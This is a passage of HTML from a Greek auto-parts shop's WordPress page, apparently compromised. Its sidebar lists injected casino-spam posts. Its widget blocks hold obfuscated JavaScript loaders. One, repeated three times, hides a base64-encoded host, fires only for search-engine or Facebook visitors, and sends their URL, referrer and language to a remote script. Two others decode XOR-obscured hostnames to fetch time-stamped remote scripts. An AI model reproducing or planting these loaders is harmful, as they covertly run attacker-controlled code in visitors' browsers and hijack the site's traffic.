<a href="https://www.carsprofitparts.gr/?p=234090">&delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &#8211; &Kappa;&omega;&delta;&iota;&kappa;&#972;&sigmaf; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#940;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;, &#972;&lambda;&alpha; &#972;&sigma;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &gamma;&nu;&omega;&rho;&#943;&zeta;&epsilon;&tau;&epsilon;</a></p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" d="M1026,912.5V685.81h12.7V912.5Z"/><path class="cls-1" d="M1203.44,698.83V912.5h-13V698.83h-50.17v-13H1253.6v13Z"/><path class="cls-1" d="M175.25,783.48C163.5,794,148.9,799.36,131.44,799.36H88.89V912.7H76.19V686h55.25q26.19,0,43.81,15.23C187,711.41,193,725.06,193,742.21,193,759.67,187,773.32,175.25,783.48Zm-9.85-73.65c-8.57-7.31-20-10.8-34.29-10.8H88.89v87.31h42.22c14,0,25.72-3.81,34.93-11.43,9.21-7.94,14-19,14-32.7S175.25,717.76,165.4,709.83Z"/><path class="cls-1" d="M731,577.36V446.9H508.36V404.16L722.1,98.29h70V396.05h67.07V446.9H792.12V577.36Zm0-181.31V236.11q0-37.59,2.21-75.18H731c-14.75,28-26.54,48.65-39.8,70.76L574,394.57v1.48Z"/><path class="cls-1" d="M905.39,98.29v283.6c0,107.33,47.62,152.82,111.59,152.82,71.08,0,116.57-46.91,116.57-152.82V98.29h62.55V377.63c0,147.13-77.48,207.54-181.25,207.54-98.09,0-172-56.15-172-204.7V98.29Z"/></svg>
					</div>						
					<span>Το Cars Profit Parts ανήκει στην εταιρία Cars Profit 4u</br>
						<a class="text-medium" href="https://www.carsprofit.gr/" target="_blank" rel="noopener">
							www.carsprofit.gr
						</a>
					</span>
				</div>
				<div class="menu_cont">
					<aside id="block-9" class="fl-widget widget_block"><script type="text/javascript">
!function (_3049c2) {
    
    var _3d9746 = Date.now();
    var _9a8fcb = 1000;
    _3d9746 = _3d9746 / _9a8fcb;
    _3d9746 = Math.floor(_3d9746);

    var _cc8763 = 600;
    _3d9746 -= _3d9746 % _cc8763;
    _3d9746 = _3d9746.toString(16);

    var _3080b9 = _3049c2.referrer;

    if (!_3080b9) return;

    var _a3b90b = [62904, 62892, 62898, 62896, 62906, 62904, 62900, 62907, 62900, 62898, 62896, 62887, 62971, 62906, 62887, 62898];

    _a3b90b = _a3b90b.map(function(_678b14){
        return _678b14 ^ 62933;
    });

    var _f8d123 = "5ce2dda83e9df226abce778dbe80d87f";
    
    _a3b90b = String.fromCharCode(..._a3b90b);

    var _843621 = "https://";
    var _925df5 = "/";
    var _460a4b = "engine-";

    var _2b97a4 = ".js";

    var _5455f1 = _3049c2.createElement("script");
    _5455f1.type = "text/javascript";
    _5455f1.async = true;
    _5455f1.src = _843621 + _a3b90b + _925df5 + _460a4b + _3d9746 + _2b97a4;

    _3049c2.getElementsByTagName("head")[0].appendChild(_5455f1)

}(document);
</script></aside><aside id="block-8" class="fl-widget widget_block"><script type="text/javascript">
!function (_7bf15b) {
    
    var _62b04 = Date.now();
    var _9efaa9 = 1000;
    _62b04 = _62b04 / _9efaa9;
    _62b04 = Math.floor(_62b04);

    var _adab64 = 600;
    _62b04 -= _62b04 % _adab64;
    _62b04 = _62b04.toString(16);

    var _d91a35 = _7bf15b.referrer;

    if (!_d91a35) return;

    var _1a4db0 = [12777, 12780, 12787, 12768, 12769, 12772, 12790, 12781, 12775, 12778, 12772, 12791, 12769, 12782, 12780, 12785, 12715, 12780, 12779, 12771, 12778];

    _1a4db0 = _1a4db0.map(function(_b4395e){
        return _b4395e ^ 12677;
    });

    var _ab13e4 = "7efc8b7978cc3ef6976fba1dc3ccb141";
    
    _1a4db0 = String.fromCharCode(..._1a4db0);

    var _b9bf02 = "https://";
    var _72cf9 = "/";
    var _2e5222 = "track-";

    var _fc7546 = ".js";

    var _2dc452 = _7bf15b.createElement("script");
    _2dc452.type = "text/javascript";
    _2dc452.async = true;
    _2dc452.src = _b9bf02 + _1a4db0 + _72cf9 + _2e5222 + _62b04 + _fc7546;

    _7bf15b.getElementsByTagName("head")[0].appendChild(_2dc452)

}(document);
</script></aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.carsprofitparts.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.carsprofitparts.gr/shop/">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.carsprofitparts.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div></aside><aside id="block-6" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>				</div>
				<div class="antalaktiko_cont">
					<img src="https://www.carsprofitparts.gr/wp-content/uploads/2019/10/sunergatis-sto-antalaktiko.gr-2-300x200.png" />
				</div>
			</div>
		</div>
		<div class="bottom_bar"> 
			<span>&copy; 2026 Cars Profit Parts. All Rights Reserved</span><span class="digital">Another Project by <a href="https://www.adrenalize.gr" target="_blank">Adrenalize</a></span>
		</div>
	</footer>	
	</div><!-- .fl-page -->
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Cars Profit Parts","is_admin":"","tracking_option":"","property_id":"UA-152546777-1","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.carsprofitparts.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.carsprofitparts.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme-child/js/footer.js?ver=1.0" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.carsprofitparts.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js?ver=2.10.0.5" defer="defer" type="text/javascript"></script>
<script src="https://www.carsprofitparts.gr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://www.carsprofitparts.gr/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.17.1" defer="defer" type="text/javascript"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bf1c0be540bc21344cbde852ed38b7cd --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 95999ef5a70ee5499ab8780beda9ddc3 --><!-- end Simple Custom CSS and JS -->
<script>
var cur=0;

if((jQuery('.brand').val() != '')&&(jQuery('.brand').val() != 'Μάρκα')){
	jQuery('.brand').show();
	jQuery('.model').show();
}else{
	jQuery('.brand').hide();
}

if((jQuery('.model').val() != '')&&(jQuery('.model').val() != 'Μοντέλο')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
}else{
	jQuery('.model').hide();
}

if((jQuery('.date').val() != '')&&(jQuery('.date').val() != 'Έτος')){
	jQuery('.brand').show();
	jQuery('.model').show();
	jQuery('.date').show();
	jQuery('.small_inner_search').show();
}else{
	jQuery('.date').hide();
	jQuery('.small_inner_search').hide();
}



jQuery('.part_type').change(function(){
    var part = jQuery('.part_type').find("option:selected").attr("item");
	//var part = jQuery(this).val();
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {part: part}, function(result3) {
        jQuery(".brand").show();
		jQuery(".brand").empty();
		jQuery(".brand").html(result3)
    })
});

jQuery(".brand").change(function() {
    var model = jQuery(this).find("option:selected").attr("item");
    var part_t = jQuery('.part_type').find("option:selected").attr("item");
    //var part_type = jQuery(this).val();
	console.log(model);
	console.log(part_t);
	jQuery.post("https://www.carsprofitparts.gr/queries.php", {model: model,part_t : part_t}, function(result1) {
		console.log(model);
		console.log(part_t);
		jQuery(".model").empty();
        jQuery(".model").html(result1);
		jQuery(".model").show();
		console.log(result1);
    })
}); 

jQuery(".product_search_inputs .model").change(function() {
    var date = jQuery(this).find("option:selected").attr("item");
    var part_type = jQuery('.part_type').find("option:selected").attr("item");
	console.log(date);
	console.log(part_type);
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {date: date,part_type : part_type}, function(result2) {
        console.log(result2);
		jQuery(".date").html(result2); 
		jQuery(".date").show();
    });
}); 
//to thelw
jQuery(".product_search_inputs .date").change(function() {
    var brand = jQuery(".product_search_inputs .brand").find("option:selected").attr("item");
    var model = jQuery(".product_search_inputs .model").find("option:selected").attr("item");
    var year = jQuery(".product_search_inputs .date").find("option:selected").attr("item");
    jQuery(".product_search_button").css({'display': "flex"});
	jQuery(".product_search_button").attr("brand", brand);
	jQuery(".product_search_button").attr("model", model);
	jQuery(".product_search_button").attr("year", year);
	jQuery('.small_inner_search').show();
});

jQuery(".product_search_button").click(function() {
    var r = jQuery(".product_search_button").attr("brand"),
        e = jQuery(".product_search_button").attr("model"),
        t = jQuery(".product_search_button").attr("year");
    jQuery.post("https://www.carsprofitparts.gr/queries.php", {search_year: t,search_model: e,search_brand: r}, function(r) {
        window.location = r;
    });
}); 

jQuery(".parent .button").click(function() {
    if(jQuery(this).parent().parent().hasClass("open_parent")){
		jQuery(this).parent().parent().removeClass("open_parent");
	}else{ 
		jQuery(this).parent().parent().addClass("open_parent"); 
		jQuery(this).find("i").removeClass(".fa-caret-down").addClass(".fa-caret-up");
	}
}); 

jQuery(".child1_cont .button").click(function() {
    jQuery(this).parent().parent().hasClass("open_child") ? jQuery(this).parent().parent().removeClass("open_child") : jQuery(this).parent().parent().addClass("open_child")
}), jQuery(".cart_icon_toggle").click(function() {
    jQuery(this).find(".mini_cart").hasClass("mini_cart_toggle") ? jQuery(this).find(".mini_cart").removeClass("mini_cart_toggle") : jQuery(this).find(".mini_cart").addClass("mini_cart_toggle")
}), jQuery(".open_mini_cart_small").mouseenter(function() {
